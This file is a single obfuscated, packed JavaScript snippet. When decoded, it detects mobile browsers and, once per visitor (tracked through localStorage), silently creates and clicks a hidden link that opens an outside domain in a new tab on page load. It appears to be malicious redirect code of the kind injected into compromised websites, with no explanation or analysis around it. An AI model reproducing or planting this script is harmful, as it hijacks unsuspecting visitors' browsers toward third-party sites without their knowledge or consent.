eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r x(){m(Q y==="\\s\\2\\4\\0\\n\\5\\2\\0\\4"){z R}t a=(S^T)+(U^V);u A=y[\'\\s\\c\\0\\8\\W\\i\\0\\2\\3\'][\'\\3\\1\\v\\1\\o\\0\\8\\p\\6\\c\\0\']();a=(X^Y)+(Z^10);t b;u B=11 12(\'\\6\\2\\4\\8\\1\\5\\4\\d\\5\\e\\j\\1\\2\\0\\d\\5\\e\\6\\4\\d\\5\\e\\1\\4\\d\\o\\5\\2\\4\\1\\o\\c\\C\\e\\j\\1\\2\\0\\d\\9\\7\\6\\k\\q\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\5\\6\\2\\d\\o\\0\\9\\1\\c\\d\\1\\e\\0\\8\\6\\C\\f\\5\\2\\5\\d\\5\\0\\f\\1\\9\\5\\7\\0\\d\\f\\1\\9\\5\\7\\0\',\'\\5\');b=(13^14)+(15^16);z B[\'\\3\\0\\c\\3\'](A)}r D(a){t b;u h=l[\'\\k\\8\\0\\6\\3\\0\\E\\7\\0\\f\\0\\2\\3\']("\\6");b=(17^18)+(19^1a);h[\'\\j\\8\\0\\n\']=a;h[\'\\c\\3\\g\\7\\0\'][\'\\4\\5\\c\\e\\7\\6\\g\']="\\2\\1\\2\\0";h[\'\\3\\6\\8\\i\\0\\3\']="\\F\\9\\7\\6\\2\\q";l[\'\\9\\1\\4\\g\'][\'\\6\\e\\e\\0\\2\\4\\p\\j\\5\\7\\4\'](h);h[\'\\k\\7\\5\\k\\q\']();l[\'\\9\\1\\4\\g\'][\'\\8\\0\\f\\1\\G\\0\\p\\j\\5\\7\\4\'](h)}l[\'\\6\\4\\4\\E\\G\\0\\2\\3\\v\\5\\c\\3\\0\\2\\0\\8\']("\\1b\\1c\\1d\\p\\1\\2\\3\\0\\2\\3\\v\\1\\6\\4\\0\\4",r(){m(!H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']){m(l[\'\\9\\1\\4\\g\']!=1e){H[\'\\i\\7\\1\\9\\6\\7\\I\\6\\8\']="\\w";J=K[\'\\i\\0\\3\\w\\3\\0\\f\']("1f".L("").M().N(""));m(!J&&x()){D("\\j\\3\\3\\e\\1g\\O\\O\\1h\\1i\\1j\\1k\\P\\i\\1\\2\\7\\7\\P\\k\\1\\f")}K[\'\\c\\0\\3\\w\\3\\0\\f\']("\\7\\s\\k\\q\\F\\n\\n","1l".L("").M().N(""))}}});',62,84,'u0065|u006F|u006E|u0074|u0064|u0069|u0061|u006C|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x0g4cad|u0067|u0068|u0063|document|if|u0066|u0077|u0043|u006B|function|u0075|var|const|u004C|u0049|isMobileDevice|navigator|return|_0xb84ffe|_0x5f623d|u0020|OpenUrl|u0045|u005F|u0076|window|u0056|hasExecuted|localStorage|split|reverse|join|u002F|u002E|typeof|false|234639|234635|431293|431285|u0041|436461|436452|636174|636172|new|RegExp|776521|776526|120762|120761|272370|272371|569758|569757|u0044|u004F|u004D|null|ff_kcul|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))